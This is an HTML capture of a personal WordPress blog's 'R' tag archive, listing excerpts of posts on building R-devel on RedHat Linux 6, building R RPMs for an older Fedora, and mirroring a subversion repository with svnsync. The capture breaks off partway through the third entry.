

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pj.freefaculty.org/blog/?tag=r
body_size: 7294
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
R | PJ. Mostly Harmless	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://pj.freefaculty.org/blog/wp-content/themes/twentyten/style.css?ver=20230328" />
<link rel="pingback" href="https://pj.freefaculty.org/blog/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.sweetcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="PJ. Mostly Harmless &raquo; Feed" href="https://pj.freefaculty.org/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="PJ. Mostly Harmless &raquo; Comments Feed" href="https://pj.freefaculty.org/blog/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="PJ. Mostly Harmless &raquo; R Tag Feed" href="https://pj.freefaculty.org/blog/?feed=rss2&#038;tag=r" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pj.freefaculty.org\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css' href='https://pj.freefaculty.org/blog/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://pj.freefaculty.org/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://pj.freefaculty.org/blog/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='md-style-inline-css' type='text/css'>
 
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://pj.freefaculty.org/blog/wp-content/themes/twentyten/blocks.css?ver=20190704' type='text/css' media='all' />
<script type='text/javascript' src='https://pj.freefaculty.org/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pj.freefaculty.org/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pj.freefaculty.org/blog/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.1.0' id='swtcptcf-js'></script>
<link rel="https://api.w.org/" href="https://pj.freefaculty.org/blog/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://pj.freefaculty.org/blog/index.php?rest_route=/wp/v2/tags/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pj.freefaculty.org/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pj.freefaculty.org/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #afafaf; }
</style>
	</head>

<body class="archive tag tag-r tag-63 custom-background">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://pj.freefaculty.org/blog/" rel="home">PJ. Mostly Harmless</a>
					</span>
				</div>
				<div id="site-description">Preventing Absent Mindedness One Post at a Time!</div>

									<img src="https://pj.freefaculty.org/blog/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
				<div class="menu"><ul>
<li ><a href="https://pj.freefaculty.org/blog/">Home</a></li><li class="page_item page-item-2"><a href="https://pj.freefaculty.org/blog/?page_id=2">About</a></li>
<li class="page_item page-item-72"><a href="https://pj.freefaculty.org/blog/?page_id=72">Create RPMs for yourself</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Tag Archives: <span>R</span>				</h1>

				



	
			<div id="post-315" class="post-315 post type-post status-publish format-standard hentry category-what-is-a-slug tag-compile tag-what-is-a-slug tag-r tag-r-devel">
			<h2 class="entry-title"><a href="https://pj.freefaculty.org/blog/?p=315" rel="bookmark">Building R-devel on RedHat Linux 6</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://pj.freefaculty.org/blog/?p=315" title="10:09 am" rel="bookmark"><span class="entry-date">2016/02/18</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://pj.freefaculty.org/blog/?author=1" title="View all posts by pauljohn">pauljohn</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>&nbsp; Warning: I&#8217;m 85% done with this, formatting is not right. I DO NOT want to type in the prompt in front of every command because then one cannot copy/paste directly.Â  However, copying some output chunks picks up the dollar &hellip; <a href="https://pj.freefaculty.org/blog/?p=315">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://pj.freefaculty.org/blog/?cat=4" rel="category">Linux</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://pj.freefaculty.org/blog/?tag=compile" rel="tag">compile</a>, <a href="https://pj.freefaculty.org/blog/?tag=what-is-a-slug" rel="tag">Linux</a>, <a href="https://pj.freefaculty.org/blog/?tag=r" rel="tag">R</a>, <a href="https://pj.freefaculty.org/blog/?tag=r-devel" rel="tag">R-devel</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><a href="https://pj.freefaculty.org/blog/?p=315#comments">41 Comments</a></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-315 -->

		
	

	
			<div id="post-230" class="post-230 post type-post status-publish format-standard hentry category-r tag-what-is-a-slug tag-r tag-rpm">
			<h2 class="entry-title"><a href="https://pj.freefaculty.org/blog/?p=230" rel="bookmark">Build R RPMS on an older Fedora</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://pj.freefaculty.org/blog/?p=230" title="9:29 am" rel="bookmark"><span class="entry-date">2013/08/11</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://pj.freefaculty.org/blog/?author=1" title="View all posts by pauljohn">pauljohn</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>I posted this in R-sig-fedora, or at least I thought I did. But the message did not appear. A user wanted an R-3.0.1 RPM for Fedora 17, which reached end of life. That wasn&#8217;t being provided by Fedora or Epel &hellip; <a href="https://pj.freefaculty.org/blog/?p=230">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://pj.freefaculty.org/blog/?cat=11" rel="category">R</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://pj.freefaculty.org/blog/?tag=what-is-a-slug" rel="tag">Linux</a>, <a href="https://pj.freefaculty.org/blog/?tag=r" rel="tag">R</a>, <a href="https://pj.freefaculty.org/blog/?tag=rpm" rel="tag">rpm</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Build R RPMS on an older Fedora</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-230 -->

		
	

	
			<div id="post-58" class="post-58 post type-post status-publish format-standard hentry category-what-is-a-slug tag-cluster tag-examples tag-hpc tag-what-is-a-slug tag-r tag-subversion tag-svn">
			<h2 class="entry-title"><a href="https://pj.freefaculty.org/blog/?p=58" rel="bookmark">svnsync to mirror a subversion repository</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://pj.freefaculty.org/blog/?p=58" title="2:15 pm" rel="bookmark"><span class="entry-date">2010/12/22</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://pj.freefaculty.org/blog/?author=1" title="View all posts by pauljohn">pauljohn</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>I learned today that http access to my svn server was restricted to the campus. I want to share to the world, as described https://pj.freefaculty.org/cgi-bin/mw/index.php?title=Cluster:Main#A_Collection_of_Simple_Working_Examples_Using_Qsub_and_Multi-core.2Fthreading. svnsync is supposed to make this possible. I&#8217;ve not done it before, seems more complicated &hellip; <a href="https://pj.freefaculty.org/blog/?p=58">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://pj.freefaculty.org/blog/?cat=4" rel="category">Linux</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
